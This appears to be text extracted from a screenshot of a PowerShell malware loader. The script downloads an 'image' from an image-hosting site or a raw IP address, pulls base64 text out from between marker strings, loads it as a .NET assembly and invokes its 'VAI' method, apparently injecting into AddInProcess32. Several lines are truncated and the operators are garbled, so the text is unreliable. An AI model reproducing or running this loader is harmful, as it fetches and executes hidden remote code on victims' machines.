 Scroll Tabs
tion DownloadDataFromLinks {
2 param([string[]] $links) $webClient = New - Object System.Net.WebClient;
3 $shuffledLinks = Get - Random - InputObject $links - Count $links.Length;
4 foreach($link in $shuffledLinks) {
5 try {
6 return $webClient.DownloadData($link)
7 } catch {
8 continue
9 }
10 };
11 return $null
12 };
13 $links = @('https://uploaddeimagens.com.br/images/004/739/227/original/new_image.jpg?1707826222', 'http://45.74.19.84/xampp/bkp/vbs_novo_ne
14 $imageBytes = DownloadDataFromLinks $links;
15 if ($imageBytes - ne $null) {
16 $imageText = [System.Text.Encoding]::UTF8.GetString($imageBytes);
17 $startFlag = '<<BASE64_START>>';
18 $endFlag = '<<BASE64_END>>';
19 $startIndex = $imageText.IndexOf($startFlag);
20 $endIndex = $imageText.IndexOf($endFlag);
21 if ($startIndex - ge 0 - and $endIndex - gt $startIndex) {
22 $startIndex += $startFlag.Length;
23 $base64Length = $endIndex - $startIndex;
24 $base64Command = $imageText.Substring($startIndex, $base64Length);
25 $commandBytes = [System.Convert]::FromBase64String($base64Command);
26 $loadedAssembly = [System.Reflection.Assembly]::Load($commandBytes);
27 $type = $loadedAssembly.GetType('PROJETOAUTOMACAO.VB.Home');
28 $method = $type.GetMethod('VAI').Invoke($null, [object[]]('441ae23bb6fe-0269-74a4-c2ae-4ebc2dab=nekot&aidem=tla?txt.102061mrowxnhoj
29 Name ','
30 AddInProcess32 ','
31 '))} }